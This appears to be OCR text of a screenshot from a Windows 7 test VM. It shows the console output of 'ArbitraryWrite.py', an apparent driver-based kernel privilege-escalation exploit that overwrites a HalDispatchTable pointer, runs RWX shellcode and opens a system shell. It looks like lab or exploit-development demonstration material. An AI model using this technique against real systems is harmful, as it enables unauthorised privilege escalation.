 Administrator: Command Prompt
C:\Users\IEUser\Desktop>whoami
iewin7\ieuser
C:\Users\IEUser\Desktop>python ArbitraryWrite.py
[*] Calling NtQuerySystemInformation w/SystemModuleInformation class
[*] Success, allocated 53680-byte result buffer.
[*] Result buffer contains 189 SystemModuleInformation objects
[*] Kernel Type: ntkrnlpa.exe
[*] Kernel Base: 0x82848000
[*] Kernel Handle: 0x1a60000
[*] Userland HalDispatchTable Address: 0x1b99358
[*] Kernel HalDispatchTable Address: 0x82981358
[*] Target HalDispatchTable Function Pointer at: 0x8298135c
[*] Successfully retrieved handle to device-driver: 116
[*] Allocating shellcode character array...
[*] Allocated shellcode char array at: 0x50d438
[*] Marking shellcode RWX...
[*] Allocating our What buffer...
[*] Allocated What buffer at: 0x54fc80
[*] Marking What buffer RWX...
[*] Buffer sent to driver successfully.
[*] Calling NtQueryIntervalProfile for trigger...
[*] Opening system shell...
C:\Users\IEUser\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop>